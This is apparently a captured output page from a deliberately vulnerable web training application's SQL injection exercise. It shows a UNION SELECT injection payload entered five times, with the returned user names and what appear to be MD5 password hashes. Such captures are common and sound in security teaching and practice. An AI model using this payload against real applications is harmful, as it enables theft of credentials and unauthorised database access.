 Vulnerability: SQL Injection
User ID:
Submit
ID: %' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: %' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: %' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99